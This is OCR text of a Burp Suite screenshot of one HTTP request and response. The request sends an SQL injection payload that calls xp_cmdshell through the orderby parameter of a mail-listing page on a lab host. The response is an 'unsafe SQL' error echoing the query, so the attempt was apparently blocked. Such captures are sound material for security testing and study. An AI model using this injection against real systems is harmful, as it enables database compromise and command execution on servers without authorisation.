 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.130 ?
Request
Raw Params Headers Hex
GET
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&em
ailtype=ALLMAIL&keyword=sample%40email.tst&orderby=exec%20master%20xp_cmdshell%20`
ping%2010.10.10.1`%20--&pagelimit=20&tag=&timestamp=1598069133&total= HTTP/1.1
Host: 10.10.10.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=admin; SID_1=47bc070b;
PHPSESSID=8s9lvu5r48t3i8smligo7j8tr4; OA_USER_ID=admin; KEY_RANDOMDATA=19400
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Aug 2020 13:24:13 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 695
不安全的SQL语句：注释代码<br />SELECT
EMAIL_ID,TO_ID,READ_FLAG,DELETE_FLAG,EMAIL_BODY.BODY_ID,TO_ID2,COPY_TO_
ID,TO_WEBMAIL,SUBJECT,SEND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,IMPORTAN
T,SIZE,IS_WEBMAIL,WEBMAIL_FLAG from EMAIL,EMAIL_BODY where
EMAIL.BODY_ID=EMAIL_BODY.BODY_ID and FROM_ID='admin' and
SEND_FLAG='1' and DELETE_FLAG!='2' and DELETE_FLAG!='4' and
(find_in_set(TO_ID,'') or RECV_TO like '%sample@email.tst%' or
SUBJECT like '%sample@email.tst%' or KEYWORD like
'%sample@email.tst%' or TO_WEBMAIL like '%sample@email.tst%') and
SEND_TIME&lt; '1598069133' group by EMAIL.BODY_ID order by exec
master xp_cmdshell `ping 10.10.10.1` -- desc,SEND_TIME
desc,EMAIL_BODY.BODY_ID desc limit 3,20
? < + > Type a search term 0 matches
Done 1,075 bytes | 521 millis